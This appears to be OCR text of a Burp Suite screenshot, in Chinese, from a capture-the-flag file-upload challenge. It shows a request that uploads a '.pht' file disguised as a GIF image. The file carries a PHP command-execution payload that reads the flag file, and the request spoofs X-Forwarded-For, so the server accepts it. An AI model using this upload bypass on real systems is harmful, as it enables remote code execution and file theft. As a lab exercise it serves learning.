 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28399 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28399
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204327083930005677722559184​54
8 Content-Length: 348
9 Origin: http://node4.anna.nssctf.cn:28399
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28399/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=1
15
16 -----------------------------20432708393000567772255918454
17 Content-Disposition: form-data; name="file"; filename="2121.pht"
18 Content-Type: image/jpeg
19
20 GIF<?=nl /f*;
21 -----------------------------20432708393000567772255918454
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------20432708393000567772255918454--
26
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jun 2024 11:41:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1285
7 Connection: close
8 Content-Type: text/html
9
10 upload
success!!filepath:/var/www/html/upload/8410f77d228c659e402f537684a426ba/
2121.jpg
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Upload a PHP File for FSCTF
</title>
16 <style>
17 body{
18 background-color:#f2f2f2;
19 font-family:Arial,sans-serif;
20 text-align:center;
21 }
22
23 h1{
24 font-size:36px;
25 color:#333333;
26 margin-top:50px;
27 }
28
29 #upload-form{
30 margin-top:30px;
31 }
32
33 #file{
34 margin-bottom:10px;
35 }
36
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 13
响应头 7